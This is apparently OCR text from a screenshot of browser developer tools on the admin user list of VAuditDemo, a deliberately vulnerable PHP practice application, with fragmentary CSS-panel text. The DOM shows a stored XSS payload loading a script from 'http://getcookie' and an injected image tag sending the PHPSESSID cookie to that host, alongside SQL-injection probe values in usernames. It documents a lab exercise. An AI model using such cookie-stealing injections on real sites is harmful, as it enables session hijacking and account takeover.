 localhost/admin/manageUser.php
90%
VAuditDemo 留言 關於 搜索留言 admin 退出
Id Name Ip Manege
8 111
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 2
搜索 HTML
过滤 布局
<html lang="en">
<head></head>
<body>
<script src="/js/bsa.js"></script>
<div class="navbar navbar-default navbar-fixed-top"></div>
<br>
<div class="container">
::before
<table class="items table">
<thead></thead>
<tbody>
<tr class="odd">
<td>8</td>
<td>111</td>
<td>
<script src="http://getcookie/getcookie.js">
<script></td> <td><a href="delUser.php?id=8">删除</a></td> </tr> <tr class="odd"> <td>9</a></td> <td>admin',</td> <td>127.0.0.1</td> <td><a href="delUser.php?id=9">删除</a></td> </tr> <tr
class="odd"> <td>10</a></td> <td>admin\',</td> <td>127.0.0.1</td> <td><a href="delUser.php?id=10">删除</a></td> </tr> <tr class="odd"> <td>11</a></td> <td>admin\</td> <td>127.0.0.1</td> <td><a
href="delUser.php?id=11">删除</a></td> </tr> </tbody> </table> <a href="manage.php">返回</a> <hr> <div id="footer" class="pull-right">Copyright &copy; 2016 <a href="https://www.virzz.com/"
target="_blank">Virink</a></div> </div> <script src="https://code.jquery.com/jquery-1.10.2.min.js">
</script>
<img src="http://getcookie/getcookie.php?cookie=PHPSESSID=b4nhbnmd455rv1cdfbap5dlig1> <script src=" js="" bootstrap.min.js"="">
<script src="/js/bootswatch.js"></script>
</td>
</tr>
</tbody>
</table>
::after
:hov .cl
伪元素
此元素
元素
{
}
…p.css
.table
{
wid
1
mar
b
m
2
}
…p.css
table
{
max
w
:
1
backgro
c
:
t
p
弹性盒
选择一个弹
以继续。
网格
此页面上没
盒模型
margin
borde
pad
0 0 0
1140×77.76
盒模型属性
box-sizing
display
float
line-heigh